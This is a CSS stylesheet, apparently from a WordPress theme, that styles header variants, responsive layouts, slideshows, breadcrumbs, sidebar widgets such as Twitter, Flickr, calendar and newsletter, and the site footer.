.sh--light .site-header-text a{color:#fff}
.sh--light .headernav-trigger:before{background-color:#fff;box-shadow:0 6px 0 #fff, 0 12px 0 #fff}
.sh--light .site-header-separator{background:#fff}
.sh--light .zn-menuBurger span{background:hsla(0, 0%, 100%, .85)}
.sh--light .kl-cart-button .svg-cart.kl-cart-icon .svg-cart-icon{fill:#fff}
.sh--light .kl-cta-custom.btn-lined.lined-dark{color:#fff;border-color:#fff}
@media (max-width:767px) {
.sheader-sh--light{background-color:#333}
}
.sh--dark .topnav-li .glyphicon,
.sh--dark .topnav-no-sc .topnav-item,
.sh--dark .topnav .menu-item>a,
.sh--dark .topnav.sc--clean .topnav-item{color:#333}
.sh--dark .topnav-item:hover .glyphicon,
.sh--dark .topnav-no-sc .topnav-item:hover,
.sh--dark .topnav .menu-item>a:hover,
.sh--dark .topnav.sc--clean .topnav-item:hover{color:#111}
.sh--dark .main-nav>ul>li>a{color:#252525}
.sh--dark .main-nav>ul>li.menu-item-has-children>a:after{background-color:rgba(0, 0, 0, .4)}
.sh--dark .main-nav>ul>li.active>a,
.sh--dark .main-nav>ul>li:hover>a,
.sh--dark .main-nav>ul>li>a:hover{color:#fff}
.sh--dark:not(.style9) .kl-cta-lined{color:#252525;border-color:#252525}
.sh--dark:not(.style9) .kl-cta-lined:hover{color:#111;border-color:#111}
.sh--dark .kl-header-toptext,
.sh--dark .kl-header-toptext a,
.sh--dark .site-header-text,
.sh--dark .site-header-text a{color:#333}
.sh--dark .headernav-trigger:before{background-color:#333;box-shadow:0 6px 0 #333, 0 12px 0 #333}
.sh--dark .site-header-separator{background:#333}
.sh--dark .zn-menuBurger span{background:rgba(0, 0, 0, .75)}
.sh--dark .kl-cart-button .svg-cart.kl-cart-icon .svg-cart-icon{fill:#333}
@media (max-width:767px) {
.sheader-sh--dark{background-color:#fff}
}
.site-header .site-header-col-left .topnav-drop .topnav-drop-panel{left:0;right:auto}
.site-header .site-header-col-left .topnav-drop-panel-inner:after{left:10px;right:auto}
.site-header .site-header-col-left .headsearch--def .header-search-container{left:-10px;right:auto}
.site-header .site-header-col-left .topnav.zn_header_top_nav{right:auto;left:-5px}
.siteheader-classic .logo-container{width:100%}
.siteheader-classic .kl-cta-ribbon{margin-bottom:-5px;-ms-flex-item-align:end;align-self:flex-end}
.siteheader-classic .site-header-top-left .sh-component:first-child{margin-left:10px}
.site-header.siteheader-classic,
.site-header.siteheader-classic .logosize--contain .site-logo-anch{height:105px}
.site-header.siteheader-classic .logosize--contain .site-logo-img,
.site-header.siteheader-classic .logosize--contain .site-logo-img-sticky{max-height:105px}
.site-header.siteheader-classic .logosize--yes .site-logo{min-height:105px}
.site-header.siteheader-classic .site-header-top{height:42px;background:#1a1f3c;margin-bottom:15px;}
.site-header.siteheader-classic .site-header-main{height:46px}
.site-header.siteheader-classic .header-no-top .site-header-main{height:100px}
.site-header.style1{border-bottom:2px solid #000;border-bottom:2px solid rgba(0, 0, 0, 0);border-top:3px solid #cd2122}
.site-header.style1:after{content:"";position:absolute;left:50%;bottom:-10px;margin-left:-2px;border:5px solid transparent;border-top-width:5px;border-top-color:#000;border-top-color:rgba(0, 0, 0, .7)}
.site-header.style2 .site-logo-anch{background:rgba(0, 0, 0, .3);padding-left:25px;padding-right:25px;border-bottom:2px solid #000;border-bottom:2px solid rgba(0, 0, 0, .7);border-top-width:3px;border-top-style:solid}
@media (max-width:767px) {
.site-header.style2 .site-logo-anch{padding-left:10px;padding-right:10px}
}
.site-header.style2 .site-logo-anch:after{content:"";position:absolute;left:50%;bottom:-11px;margin-left:-3px;border:5px solid transparent;border-top-width:5px;border-top-color:#000;border-top-color:rgba(0, 0, 0, .7)}
@media (min-width:768px) {
.site-header.style3.headerstyle--default{background:none}
.header--is-sticked.site-header.style3.headerstyle--default{background:rgba(0, 0, 0, .5)}
}
.site-header.style3 .site-logo-anch{background:rgba(0, 0, 0, .3);padding-left:25px;padding-right:25px;border-bottom:2px solid #000;border-bottom:2px solid rgba(0, 0, 0, .7);border-top:3px solid #cd2122}
.site-header.style3 .site-logo-anch:after{content:"";position:absolute;left:50%;bottom:-11px;margin-left:-3px;border:5px solid transparent;border-top-width:5px;border-top-color:#000;border-top-color:rgba(0, 0, 0, .7)}
.site-header.style3 .main-nav{margin-bottom:0}
@media (min-width:768px) {
.header--not-sticked.site-header.style5.headerstyle--default.header--sticky,
.site-header.style5.headerstyle--default.header--no-stick{background:none}
}
.site-header.style5 .topnav-no-sc .topnav-li{border-left:1px solid hsla(0, 0%, 100%, .1);padding-left:20px}
.site-header.style5 .topnav-no-sc:last-of-type .topnav-li:first-child{border-left:0;margin-left:0;padding-left:0}
.site-header.style5 .topnav-no-sc .topnav-item,
.site-header.style5 .topnav .menu-item a{line-height:18px}
.site-header.style5 .site-logo-anch{padding-left:0;padding-right:0}
.site-header.style5 .siteheader-container>.site-header-separator{height:2px}
@media (max-width:767px) {
.site-header.style5 .topnav-no-sc .topnav-li{border:0;padding-left:0}
.site-header.style5 .siteheader-container>.site-header-separator{display:none}
}
.site-header.style6{border-top:3px solid #cd2122;box-shadow:0 3px 5px rgba(0, 0, 0, .1)}
.site-header.style6.headerstyle--default{background:hsla(0, 0%, 100%, .95)}
.site-header.style6 .kl-cta-lined{color:#747474;border-color:#747474}
@media (max-width:767px) {
.site-header.siteheader-classic-normal .zn_header_top_nav-wrapper{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;margin-right:auto!important;margin-left:0}
.site-header.siteheader-classic-normal .topnav.zn_header_top_nav{right:auto;left:-5px}
}
@media (min-width:768px) {
.site-header.style7.headerstyle--default{background:none}
}
.site-header.style7{height:122px}
.site-header.style7 .logosize--contain .site-logo-anch{height:69px}
.site-header.style7 .logosize--contain .site-logo-img,
.site-header.style7 .logosize--contain .site-logo-img-sticky{max-height:69px}
.site-header.style7 .logosize--yes .site-logo{min-height:69px}
.site-header.style7 .site-header-top{height:46px}
.site-header.style7 .site-header-main{height:69px}
.site-header.style7 .header-no-top .site-header-main{height:122px}
.site-header.style7 .main-nav,
.site-header.style7 .zn-res-menuwrapper{margin-left:20px;margin-right:auto}
.site-header.style7 .logosize--contain .site-logo-img{padding-top:0;padding-bottom:0}
.site-header.style7 .kl-cta-ribbon{margin-bottom:-5px;-ms-flex-item-align:end;align-self:flex-end}
.site-header.style7 .kl-header-bg{position:absolute;top:0;left:0;width:100%;height:170%;opacity:.6;pointer-events:none;background:-webkit-linear-gradient(top, #000, transparent);background:linear-gradient(180deg, #000 0, transparent)}
.site-header.style7.headerstyle--image_color .kl-header-bg{display:none}
.site-header.style7.sheader-sh--dark .kl-header-bg{opacity:.7;background:-webkit-linear-gradient(top, #fff, hsla(0, 0%, 100%, 0));background:linear-gradient(180deg, #fff 0, hsla(0, 0%, 100%, 0))}
@media (max-width:767px) {
.site-header.style7 .site-header-top{padding-top:5px;padding-bottom:5px}
.site-header.style7 .site-header-main{-ms-flex-wrap:wrap;flex-wrap:wrap}
.site-header.style7 .site-logo-col{-ms-flex-preferred-size:100%;flex-basis:100%}
.site-header.style7 .site-header-main-center{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.site-header.style7 .main-nav,
.site-header.style7 .zn-res-menuwrapper{margin-left:0}
}
.site-header.style8{background:none}
.site-header.style8 .site-header-bottom-wrapper{border-bottom:3px solid #cd2122}
.site-header.style8{height:125px}
.site-header.style8 .logosize--contain .site-logo-anch{height:80px}
.site-header.style8 .logosize--contain .site-logo-img,
.site-header.style8 .logosize--contain .site-logo-img-sticky{max-height:80px}
.site-header.style8 .logosize--yes .site-logo{min-height:80px}
.site-header.style8 .site-header-main{height:80px}
.site-header.style8 .site-header-bottom{height:42px}
.site-header.style8 .site-header-main-right-ext{width:100%}
.site-header.style8.headerstyle--default .site-header-main-wrapper{background:rgba(0, 0, 0, .7)}
.site-header.style8.headerstyle--default .site-header-bottom-wrapper{background:rgba(0, 0, 0, .6)}
.site-header.style8 .site-header-bottom-wrapper .kl-cta-lined{margin-bottom:-8px;margin-top:-3px;font-size:90%;padding:14px 10px;color:#fff;border:0;background:#000}
.site-header.style8 .site-header-bottom-wrapper .kl-cta-lined:hover{color:#343434;background-color:#fff}
.site-header.style8 .main-nav>ul>li.active>a:before,
.site-header.style8 .main-nav>ul>li:hover>a:before,
.site-header.style8 .main-nav>ul>li>a:hover:before{height:calc(100% + 23px);margin-bottom:-23px;margin-top:3px}
.site-header.style8 .site-header-bottom.sh--dark .kl-cta-lined:hover{color:#f9f9f9;background-color:#000}
@media (max-width:767px) {
.site-header.style8 .site-header-main{padding-top:5px;padding-bottom:5px;-ms-flex-wrap:wrap;flex-wrap:wrap}
.site-header.style8 .site-header-main-right-top{margin-top:10px;margin-bottom:10px}
.site-header.style8 .site-header-main-right-ext{margin-bottom:10px}
}
.site-header.style9{border-bottom:3px solid #ababab}
.site-header.style9.headerstyle--default{background:hsla(0, 0%, 100%, .9)}
@media (min-width:768px) {
.site-header.style9{height:160px}
.site-header.style9 .logosize--contain .site-logo-anch{height:64px}
.site-header.style9 .logosize--contain .site-logo-img,
.site-header.style9 .logosize--contain .site-logo-img-sticky{max-height:64px}
.site-header.style9 .logosize--yes .site-logo{min-height:64px}
.site-header.style9 .site-header-top{height:36px}
.site-header.style9 .site-header-bottom{height:46px}
.site-header.style9 .site-header-main{height:64px}
.site-header.style9 .header-no-top .site-header-main{height:103px}
.site-header.style9 .header-no-top.header-no-bottom .site-header-main{height:160px}
}
.site-header.style9 .logosize--contain .site-logo-img{padding-top:0;padding-bottom:0}
.site-header.style9 .site-header-main{padding-top:5px;padding-bottom:5px}
.site-header.style9 .main-menu-wrapper{margin-left:auto;margin-right:auto}
.site-header.style9 .ctabutton{margin-right:0}
.site-header.style9 .zn-res-menuwrapper{margin-left:0;margin-right:auto}
.site-header.style9 .kl-cta-ribbon{margin-top:-5px}
.site-header.style9 .kl-cta-lined{margin-top:-3px;font-size:90%;padding:17px;color:#fff;border:0;background:#000}
.site-header.style9 .kl-cta-lined:hover{color:#f9f9f9;background-color:#000}
.site-header.style9 .kl-header-toptext{margin-left:20px}
.site-header.style9.site-header--absolute~.zn_pb_wrapper>.kl-slideshow:first-child .kl-slideshow-safepadding,
.site-header.style9.site-header--absolute~.zn_pb_wrapper>.zn_pb_el_container:first-child>.kl-slideshow .kl-slideshow-safepadding{padding-top:160px}
.no-flexbox .site-header.style9 .site-header-main{table-layout:fixed}
.no-flexbox .site-header.style9 .kl-cta-ribbon{float:right}
.site-header.style10.headerstyle--default{background:#fff}
@media (min-width:992px) {
.site-header.style10 .sh-component{margin-left:25px;margin-right:25px}
}
@media (min-width:768px) {
.site-header.style10{height:170px}
.site-header.style10 .logosize--contain .site-logo-anch{height:70px}
.site-header.style10 .logosize--contain .site-logo-img,
.site-header.style10 .logosize--contain .site-logo-img-sticky{max-height:70px}
.site-header.style10 .logosize--yes .site-logo{min-height:70px}
.site-header.style10 .site-header-bottom,
.site-header.style10 .site-header-top{height:50px}
.site-header.style10 .site-header-main{height:70px}
.site-header.style10 .header-no-top .site-header-main{height:130px}
.site-header.style10 .header-no-top.header-no-bottom .site-header-main{height:170px}
}
.site-header.style10 .headsearch--bord.header-search{width:100%}
.site-header.style10 .main-nav .zn_mega_container li a,
.site-header.style10 .main-nav ul ul.sub-menu li a{font-size:12px}
@media (max-width:767px) {
.site-header.style10 .header-search{margin-left:0;margin-right:auto}
.site-header.style10 .header-search .header-search-container{left:-10px;right:auto}
}
@media (min-width:768px) {
.site-header.style11{height:120px}
.site-header.style11 .logosize--contain .site-logo-anch{height:70px}
.site-header.style11 .logosize--contain .site-logo-img,
.site-header.style11 .logosize--contain .site-logo-img-sticky{max-height:70px}
.site-header.style11 .logosize--yes .site-logo{min-height:70px}
.site-header.style11 .site-header-top{height:50px}
.site-header.style11 .site-header-main{height:70px}
.site-header.style11.kl-center-menu .main-nav>ul>li>a{line-height:70px}
.site-header.style11 .header-no-top .site-header-main{height:120px}
}
.site-header.style12.headerstyle--default{background:#fff;box-shadow:0 0 5px rgba(0, 0, 0, .25)}
@media (min-width:768px) {
.site-header.style12 .logosize--contain .site-logo-anch{height:100px}
.site-header.style12 .logosize--contain .site-logo-img,
.site-header.style12 .logosize--contain .site-logo-img-sticky{max-height:100px}
.site-header.style12 .logosize--yes .site-logo{min-height:100px}
.site-header.style12 .site-header-top{height:50px}
.site-header.style12 .site-header-main{height:100px}
.site-header-main-right .sh-component{margin-left:20px;margin-right:20px}
.site-header.style12.kl-center-menu .main-nav>ul>li>a{line-height:100px}
.site-header.style12 .header-no-top .site-header-main{height:100px}
}
.site-header.style13.headerstyle--default .site-header-top{background-color:#fff}
@media (min-width:768px) {
.site-header.style13.headerstyle--default{background-color:transparent}
.site-header.style13{height:120px}
.site-header.style13 .logosize--contain .site-logo-anch{height:70px}
.site-header.style13 .logosize--contain .site-logo-img,
.site-header.style13 .logosize--contain .site-logo-img-sticky{max-height:70px}
.site-header.style13 .logosize--yes .site-logo{min-height:70px}
.site-header.style13 .site-header-top{height:50px}
.site-header.style13 .site-header-main{height:70px}
.site-header.style13.kl-center-menu .main-nav>ul>li>a{line-height:70px}
.site-header.style13 .header-no-top .site-header-main{height:120px}
}
@media (min-width:768px) {
.site-header.style14.headerstyle--default{background:#343434}
.site-header.style14 .site-header-top-wrapper{background:#373C42;opacity:0.8;}
.site-header.style14 .logo-container{padding-left:3999px;margin-left:-3999px;padding-right:60px;background:none;}
}
.site-header.style14{height:145px}
.site-header.style14 .logo-container,
.site-header.style14 .logo-container .site-logo{height:100%}
.site-header.style14 .logo-container .site-logo-img,
.site-header.style14 .logo-container .site-logo-img-sticky{max-height:200px}
.site-header.style14 .site-header-top{height:35px}
.site-header.style14 .site-header-main{height:100px}
.site-header.style14 .header-no-top .site-header-main{height:120px}
.site-header.style14 .main-nav,
.site-header.style14 .zn-res-menuwrapper{margin-left:20px;margin-right:auto}
.site-header.style14 .zn_header_top_nav>li{margin-left:0}
.site-header.style14 .zn_header_top_nav>li:not(:first-child)>a:before{content:'|';padding-right:10px}
@media (min-width:992px) {
.site-header.style14 .site-header-top .sh-component{margin-left:30px;margin-right:30px}
}
@media (max-width:767px) {
.site-header.style14 .site-header-top{padding-top:5px;padding-bottom:5px}
.site-header.style14 .site-header-main{-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:5px}
.site-header.style14 .site-logo-col{-ms-flex-preferred-size:100%;flex-basis:100%}
.site-header.style14 .site-header-main-center{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.site-header.style14 .main-menu-wrapper,
.site-header.style14 .main-nav,
.site-header.style14 .zn-res-menuwrapper{margin-left:0}
}
.site-header.style15.headerstyle--default{background:hsla(0, 0%, 100%, .9);box-shadow:0 0 5px rgba(0, 0, 0, .25)}
.site-header.style15 .logo-container.hasInfoCard.hasHoverMe:before{display:none}
@media (min-width:768px) {
.site-header.style15 .logosize--contain .site-logo-anch{height:100px}
.site-header.style15 .logosize--contain .site-logo-img,
.site-header.style15 .logosize--contain .site-logo-img-sticky{max-height:100px}
.site-header.style15 .logosize--yes .site-logo{min-height:100px}
.site-header.style15 .site-header-top{height:50px}
.site-header.style15 .header-no-top .site-header-main,
.site-header.style15 .site-header-main{height:100px}
}
@media (max-width:768px) {
.site-header-main{-ms-flex-wrap:wrap;flex-wrap:wrap}
.site-header-main-center{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}
.site-header-main-left{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.site-header-main-right{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
}
@media (max-width:767px) {
.site-header{position:relative!important}
.site-header .sh-component{margin-left:13px;margin-right:13px}
.site-header,
.site-header .site-header-bottom,
.site-header .site-header-main,
.site-header .site-header-top{height:auto!important;position:relative}
.site-header .logo-container{width:100%;text-align:center}
.site-header .site-logo{width:100%;height:auto;min-height:0!important;max-height:100px;padding-top:20px;padding-bottom:20px}
.site-header .site-logo-anch{background:none!important;border:none!important;padding:0!important}
.site-header .site-logo-anch:after{display:none}
}
@media (max-width:480px) {
.site-header .sh-component{margin:5px;}
#header > div > div > div > div > div:nth-child(2) > div.fxb-row.site-header-row.site-header-top > div.fxb-col.fxb.fxb-end-x.fxb-center-y.fxb-basis-auto.site-header-col-right.site-header-top-right{padding-right:10px !important;}
.sh--dark .zn-menuBurger span{background-color:#fff;}
.zn-res-menuwrapper{padding-left:5px;padding-top:5px;}
.inno-home-title h4{font-size:16px !important;}
.inno-home-title .tbk__title{margin-bottom:16px;}
.inno-home-title .kl-title-block{padding-bottom:10px;}
footer .ft-giua{text-align:left;}
footer #text-15{padding:15px;}
#text-4,#text-15{margin-bottom:0px;margin-top:0px;}
#text-4 .textwidget, #text-15 .textwidget{padding-top:0px;padding-bottom:0px;}
.ft-giua >br:first-child, #text-15 .textwidget >br:first-child{display:none;}
}
.kl-slideshow-inner{position:relative;z-index:1}
.kl-slideshow .bgback{background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}
.kl-slideshow{margin-bottom:0}
.kl-slideshow ul{list-style:none;margin:0;padding:0}
.site-content .kl-slideshow{background:none transparent;clear:both;display:block}
.kl-slideshow .kl-slideshow-safepadding{padding-top:35px;padding-bottom:35px}
@media screen and (min-width:480px) {
.zn_pb_wrapper>.kl-slideshow:first-child .kl-slideshow-safepadding,
.zn_pb_wrapper>.zn_pb_el_container:first-child>.kl-slideshow .kl-slideshow-safepadding{padding-top:150px;padding-bottom:45px}
.site-header--relative~.zn_pb_wrapper>.kl-slideshow:first-child .kl-slideshow-safepadding,
.site-header--relative~.zn_pb_wrapper>.zn_pb_el_container:first-child>.kl-slideshow .kl-slideshow-safepadding{padding-top:50px}
}
.page-subheader{min-height:300px;background-color:#066fd9}
.page-subheader[class*=maskcontainer--]{min-height:330px}
.page-subheader .container{padding:0 15px;z-index:1;position:relative}
.page-subheader>.shadowUP:after{content:'';position:absolute;bottom:-18px;left:50%;border:6px solid transparent;border-top-color:#fff;margin-left:-6px}
.page-subheader .bgback{position:absolute;left:0;top:0;right:0;bottom:0;z-index:0;background-size:cover;background-position:50%}
.ph-content-wrap{padding-bottom:50px;padding-top:170px}
.page-subheader.psubhead-stheader--relative{min-height:100px}
.page-subheader.psubhead-stheader--relative .ph-content-wrap{padding-top:50px}
.kl-slideshow.gradient,
.page-subheader.gradient{background:-webkit-linear-gradient(top, transparent, rgba(0, 0, 0, .5));background:linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .5))}
.kl-slideshow,
.page-subheader{position:relative;top:0;z-index:0;width:100%}
.sh-titles--right .subheader-titles,
.subheader-titles{text-align:right;margin-top:-7px}
.sh-titles--center .subheader-titles{text-align:center}
.sh-titles--left .subheader-titles{text-align:left}
.subheader-maintitle{line-height:1.3;margin:0 0 5px}
.subheader-subtitle{display:inline-block;margin:0;font-weight:400;font-size:16px}
.sh-tcolor-- .subheader-maintitle,
.sh-tcolor-- .subheader-subtitle,
.sh-tcolor--light .subheader-maintitle,
.sh-tcolor--light .subheader-subtitle,
.subheader-maintitle,
.subheader-subtitle{color:#fff}
.sh-tcolor--dark .subheader-maintitle,
.sh-tcolor--dark .subheader-subtitle{color:rgba(0, 0, 0, .85)}
@media (max-width:991px) {
.subheader-subtitle{font-size:14px}
}
@media (max-width:767px) {
.subheader-titles{text-align:start;margin-top:0;margin-bottom:20px}
.subheader-maintitle{font-size:22px}
}
.subheader-currentdate{font:10px Arial, Helvetica, sans-serif;float:left;padding:3px 10px;line-height:1;clear:left;border-radius:2px}
.sh-tcolor-- .subheader-currentdate,
.sh-tcolor--light .subheader-currentdate,
.subheader-currentdate{color:#383838;background:hsla(0, 0%, 100%, .5)}
.sh-tcolor--dark .subheader-currentdate{color:hsla(0, 0%, 100%, .6);background:rgba(0, 0, 0, .5)}
.breadcrumbs{margin:0 0 10px;list-style:none;float:left;padding:0}
.breadcrumbs li{float:left;position:relative;text-transform:uppercase}
.breadcrumbs.bread-style--black li{color:#eee;line-height:1.5;font-size:13px;font-weight:600;padding:7px 5px 6px;background:rgba(0, 0, 0, .8);margin-bottom:2px}
.breadcrumbs.bread-style--black li:first-child{padding-left:15px}
.breadcrumbs.bread-style--black li:last-child{padding-right:15px}
.breadcrumbs.bread-style--black li a{color:#fff}
.breadcrumbs.bread-style--black li:before{border:4px solid transparent;content:'';height:0;width:0;pointer-events:none;display:inline-block;border-left-color:#fff;margin:0 5px}
.breadcrumbs.bread-style--black li:first-child:before{display:none}
@media (max-width:767px) {
.breadcrumbs.bread-style--black{padding:3px 6px 2px;margin-bottom:20px}
.breadcrumbs.bread-style--black li{font-weight:400;font-size:12px}
}
.breadcrumbs.bread-style--minimal li{font-size:11px}
.breadcrumbs.bread-style--minimal li:before{content:'/';display:inline-block;margin:0 7px}
.breadcrumbs.bread-style--minimal li:first-child:before{display:none}
.sh-tcolor-- .breadcrumbs.bread-style--minimal li,
.sh-tcolor--light .breadcrumbs.bread-style--minimal li{color:hsla(0, 0%, 100%, .5)}
.sh-tcolor-- .breadcrumbs.bread-style--minimal li a,
.sh-tcolor--light .breadcrumbs.bread-style--minimal li a{color:hsla(0, 0%, 100%, .85)}
.sh-tcolor-- .breadcrumbs.bread-style--minimal li a:hover,
.sh-tcolor--light .breadcrumbs.bread-style--minimal li a:hover{color:#fff}
.sh-tcolor--dark .breadcrumbs.bread-style--minimal li{color:rgba(0, 0, 0, .5)}
.sh-tcolor--dark .breadcrumbs.bread-style--minimal li a{color:rgba(0, 0, 0, .8)}
.sh-tcolor--dark .breadcrumbs.bread-style--minimal li a:hover{color:#000}
.static-content__slideshow[class*=maskcontainer--]{padding-bottom:0}
.static-content__slideshow[class*=maskcontainer--] .kl-slideshow-inner{padding-bottom:60px}
.kl-revolution-slider[class*=maskcontainer--],
.portfolio-slider__sideshow[class*=maskcontainer--]{padding-bottom:0}
#sparkles,
.th-sparkles{display:none}
.th-sparkles-visible .th-sparkles{display:block}
.th-sparkles>span{display:block;width:15px;height:15px;position:absolute;background:-webkit-radial-gradient(center ellipse, #fff 0, hsla(0, 0%, 100%, 0) 60%);background:radial-gradient(ellipse at center, #fff 0, hsla(0, 0%, 100%, 0) 60%)}
.shiny-spark1{width:20px;height:20px;opacity:.4}
.shiny-spark2{width:10px;height:10px;opacity:.7}
.shiny-spark3{width:30px;height:30px;opacity:.1}
.shiny-spark4{width:3px;height:3px;opacity:.9}
.shiny-spark5{width:15px;height:15px;opacity:.3}
.shiny-spark6{width:25px;height:25px;opacity:.5}
.widget{margin-bottom:30px}
.social-share{margin:25px 0 0;padding:0;list-style:none;text-align:center}
.social-share-item{display:inline-block;margin-left:10px;width:90px;max-height:20px;vertical-align:top}
.social-share-item.sc-gplus{width:70px}
.social-share-item.sc-pinterest>a{width:40px!important;margin-left:-40px!important;vertical-align:top!important}
@media (max-width:991px) {
.social-share-item{margin-left:0}
}
@media (max-width:480px) {
.social-share-item{margin-bottom:10px}
}
.widget_tp_widget_recent_tweets .twitter-feed>iframe{max-height:20px}
.widget_tp_widget_recent_tweets .twitter-feed-wrapper{background:url(//vimariel.com/wp-content/themes/innocom/images/twitter-bird.png) no-repeat 15px #444;color:#fff;padding:15px 15px 15px 60px;position:relative;border-radius:3px;margin-bottom:15px}
.widget_tp_widget_recent_tweets .twitter-feed a{color:#fff}
.widget_tp_widget_recent_tweets .twitter-feed a:hover{opacity:.8}
.widget_tp_widget_recent_tweets .twitter-feed-wrapper:after{content:'';position:absolute;bottom:-10px;left:15px;border:5px solid transparent;border-top-color:#444}
.widget_tp_widget_recent_tweets .twitter-feed-tweets{font-size:12px;color:#fff;font-style:italic;overflow:hidden}
.widget_tp_widget_recent_tweets .twitter-feed-tweet{position:relative;padding-right:45px}
.widget_tp_widget_recent_tweets .twitter-feed-tweet-time{display:inline-block;color:#9d9d9d;padding-left:10px;border-left:1px solid #707070;font-size:11px;position:absolute;right:0;top:0;bottom:0;width:45px;vertical-align:middle;line-height:1.3}
.zn_sidebar .twitter-feed-wrapper{background-position:15px 15px;padding:60px 15px 15px}
.zn_sidebar .twitter-feed-tweet{padding-right:0}
.zn_sidebar .twitter-feed-tweet-time{position:static;display:block;width:auto;margin-bottom:15px}
.flickrfeed.loading:after{content:'Loading..'}
.flickrfeed-list{margin:0 0 0 -20px;padding:0;list-style:none;position:relative}
.flickrfeed-item{float:left;margin:0 0 20px 20px}
.flickrfeed-link{display:block;width:75px;position:relative;margin-bottom:0}
.flickrfeed-list[data-size=small] .flickrfeed-link{width:60px}
@media (max-width:991px) {
.flickrfeed-link{width:65px}
.flickrfeed-list[data-size=small] .flickrfeed-link{width:50px}
}
#recentcomments{list-style:none outside none;margin:0;padding:0}
#recentcomments li{padding-left:10px;position:relative;margin-bottom:0}
#recentcomments li:before{content:'\201C';width:3px;height:0;position:absolute;top:0;left:0;color:#ddd}
.widget_zn_recent_entries .zn_recent_posts.style1 .blog_type{width:40px;height:40px;background:#666;line-height:40px;text-align:center;float:left;margin:0 10px 10px 0}
.widget_zn_recent_entries .zn_recent_posts.style1 .zn_rc_info{float:left;padding-top:2px;width:122px}
.widget_zn_recent_entries .zn_recent_posts.style1 .zn_rc_info a{display:block}
.widget_zn_recent_entries .zn_recent_posts.style1 .zn_rc_info span{font-size:90%}
.widget_zn_recent_entries .post_thumb_container{float:left;margin-right:10px}
.widget_zn_recent_entries .post_thumb_container img{width:auto}
#wp-calendar{width:100%}
#wp-calendar caption{color:#fff;font-size:12px;margin-bottom:15px;margin-top:10px;text-align:center}
#wp-calendar thead{font-size:10px}
#wp-calendar thead th{padding-bottom:10px;text-align:center}
#wp-calendar tbody{color:#888}
#wp-calendar tbody td{background:#262626;border:1px solid #323232;padding:8px;text-align:center}
#wp-calendar tbody td:hover{background:#313131}
#wp-calendar tbody .pad{background:none}
#wp-calendar tfoot #next{font-size:10px;text-align:right;text-transform:uppercase}
#wp-calendar tfoot #prev{font-size:10px;padding-top:10px;text-transform:uppercase}
.kl-newsletter{margin-bottom:0}
.kl-newsletter-field,
.kl-newsletter-submit{vertical-align:top;margin-bottom:10px}
.kl-newsletter-field{color:#4d4d4d;background:#efefef;border:1px solid #a3a3a3;box-shadow:inset 2px 2px 0 rgba(0, 0, 0, .1);display:inline-block;height:40px;width:calc(90% - 130px);float:left}
.kl-newsletter-submit{margin-left:10px;width:120px;float:left}
.kl-newsletter-submit.is-submitting{opacity:.4;pointer-events:none}
.kl-newsletter-submit:hover{background:#000}
.kl-newsletter-result{display:inline-block;margin-bottom:10px}
.kl-newsletter-result:empty{display:inline}
.has-error .kl-newsletter-field{color:red;border-color:currentColor;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 10px currentColor}
@media screen and (min-width:992px) and (max-width:1199px) {
.site-footer .kl-newsletter-field{width:calc(90% - 130px)}
.site-footer .kl-newsletter-submit{width:120px}
}
@media screen and (min-width:768px) and (max-width:991px) {
.site-footer .kl-newsletter-field{width:calc(100% - 80px)}
.site-footer .kl-newsletter-submit{width:70px;font-size:11px}
}
@media screen and (max-width:767px) {
.site-footer .kl-newsletter-field,
.site-footer .kl-newsletter-submit{width:100%;float:none;display:block;margin-left:0;margin-bottom:15px}
}
.zn_sidebar .kl-newsletter-field,
.zn_sidebar .kl-newsletter-submit{width:100%;margin-left:0}
.latest_posts-wgt{position:relative}
.latest_posts-wgt-elm-title{margin-bottom:20px}
.latest_posts-wgt-thumb{margin-right:20px;margin-top:5px;margin-bottom:0}
.latest_posts-wgt-posts{margin:0;padding:0;list-style:none}
.latest_posts-wgt-post{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e3e3e3;overflow:hidden}
.latest_posts-wgt-post:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.latest_posts-wgt-title{font-size:13px;font-weight:600;line-height:20px;margin:0 0 5px;padding:0;vertical-align:middle}
.latest_posts-wgt-coments{color:#bababa}
.latest_posts-wgt-thumb~.latest_posts-wgt-coments,
.latest_posts-wgt-thumb~.latest_posts-wgt-text{margin-left:74px}
.latest_posts-wgt-thumb+.latest_posts-wgt-title{overflow:hidden}
.widget_recent_entries .latest_posts-wgt-thumb img{max-width:54px}
.element-scheme--dark .latest_posts-wgt-post{border-bottom-color:#252525}
.zn_sbs{zoom:1}
.zn_sbs:after,
.zn_sbs:before{content:"\0020";display:block;height:0;overflow:hidden}
.zn_sbs:after{clear:both}
.zn_sbs .menu>li{float:left;width:50%;zoom:1}
.zn_sbs .menu>li:after,
.zn_sbs .menu>li:before{content:"\0020";display:block;height:0;overflow:hidden}
.zn_sbs .menu>li:after{clear:both}
@media (max-width:767px) {
.zn_sbs .menu>li{float:none}
}
.site-footer{padding:60px 0 20px;color:#d5d5d5;border-top:4px solid #fff;position:relative}
.site-footer a{color:#fff}
.site-footer a:hover{color:#d5d5d5}
.site-footer .widgettitle{font-size:14px;color:#fff;text-shadow:none;margin:0 0 10px;padding-bottom:0;text-transform:none}
.site-footer .widgettitle:after,
.site-footer .widgettitle:before{display:none}
.element-scheme--dark .widgettitle{color:#fafafa}
.site-footer div.widget.widget_meta>ul a,
.site-footer div.widget.widget_pages>ul a,
.site-footer div.widget ul.menu li a,
.site-footer div.widget ul.pagenav li a{color:#fff;display:block;line-height:1.6;padding:0 10px 0 0;margin-bottom:4px}
.site-footer .element-scheme--dark .widget_meta>ul a,
.site-footer .element-scheme--dark .widget_pages>ul a,
.site-footer .element-scheme--dark div.widget ul.menu li a,
.site-footer .element-scheme--dark div.widget ul.pagenav li a{color:#232323}
.site-footer div.widget.widget_meta>ul a:before,
.site-footer div.widget.widget_pages>ul a:before,
.site-footer div.widget ul.menu li a:before,
.site-footer div.widget ul.pagenav li a:before{display:none}
